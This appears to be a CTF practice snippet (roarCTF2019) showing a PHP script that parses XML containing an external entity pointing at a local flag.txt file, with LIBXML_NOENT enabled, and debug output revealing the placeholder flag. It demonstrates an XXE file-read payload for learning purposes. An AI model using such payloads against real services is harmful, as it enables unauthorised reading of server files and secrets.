 roarCTF2019 > xxe.php > ...
1 <?php
2
3 $xml=<<<EOF
4 <?xml version="1.0" encoding="utf-8" ?>
5 <!DOCTYPE ANY[
6 <!ENTITY xxe SYSTEM "file:///E:/ProgramFiles/phpstudy/PHPTutorial/WWW/audit/
flag.txt">
7 ]>
8 <x>&xxe;</x>
9 EOF;
10
11 $xml_class = new SimpleXMLElement($xml, LIBXML_NOENT);
12 var_dump($xml_class);
13
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
E:\ProgramFiles\phpstudy\PHPTutorial\WWW\audit\roarCTF2019\xxe.php:12:
class SimpleXMLElement#1 (1) {
public ${0} =>
string(23) "flag{aaaaaaaaaaaaaaaaa}"
}